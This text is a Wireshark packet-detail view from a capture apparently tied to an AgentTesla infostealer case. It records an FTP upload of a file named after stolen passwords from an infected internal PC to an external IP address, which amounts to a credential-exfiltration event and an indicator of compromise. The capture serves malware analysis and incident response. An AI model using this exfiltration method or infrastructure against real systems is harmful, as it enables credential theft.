 Wireshark · Пакет 93 · AgentTesla_ZSU_case.pcap
Frame 93: 621 bytes on wire (4968 bits), 621 bytes captured (4968 bits)
Ethernet II, Src: 12:a9:86:6c:77:de (12:a9:86:6c:77:de), Dst: RealtekU_36:3e:ff
Internet Protocol Version 4, Src: 192.168.100.14, Dst: 107.161.178.166
Transmission Control Protocol, Src Port: 59425, Dst Port: 31264, Seq: 1, Ack: 1,
FTP Data (567 bytes data)
[Setup frame: 87]
[Setup method: PASV]
[Command: STOR PW_admin-USER-PC_2022_07_11_22_30_00.html]
Command frame: 91
[Current working directory: /]
Line-based text data (16 lines)